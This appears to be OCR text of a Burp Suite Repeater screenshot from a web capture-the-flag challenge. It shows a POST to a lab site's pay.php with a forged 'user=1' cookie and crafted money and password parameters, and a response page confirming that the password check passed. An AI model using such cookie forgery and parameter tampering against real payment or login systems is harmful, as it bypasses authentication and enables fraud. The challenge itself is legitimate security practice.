 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://639a7f5f-cf00-4163-9220-51ea31a56f5b.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /pay.php HTTP/1.1
2 Host: 639a7f5f-cf00-4163-9220-51ea31a56f5b.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=1
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 30
12
13 money=1000001000&password=404a
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
Nember lenth is too long</br>
63 </p>
64
65 <hr />
66
67 </div>
68 </section>
69 </article>
70
71 <!-- Footer -->
72 <footer id="footer">
73
74 <ul class="copyright">
75 <li>
&copy; Syclover
</li>
<li>
? Search... 0 matches
2,658 bytes | 52 millis
INSPECTOR